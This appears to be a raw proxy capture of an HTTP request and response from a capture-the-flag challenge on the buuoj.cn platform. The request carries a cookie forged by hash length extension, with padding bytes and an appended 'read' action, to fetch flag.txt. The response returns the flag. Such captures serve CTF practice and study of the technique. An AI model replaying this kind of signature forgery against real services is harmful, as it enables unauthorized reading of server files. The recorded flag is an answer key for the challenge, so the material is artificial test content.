 Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET /De1ta?param=flag.txt HTTP/1.1
Host: 1b868018-0459-42d3-8cba-473cc63b8186.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
sign=2c20c718eae5622e8bfb4a21134ab405;action=scan%80%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%e0%00%00%00%00%00%00%00readz
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 06 Mar 2020 09:55:19 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 69
Connection: close
{"code": 200, "data": "flag{f9ff061e-0ca2-4be2-8a4b-f33d0bb7ff19}\n"}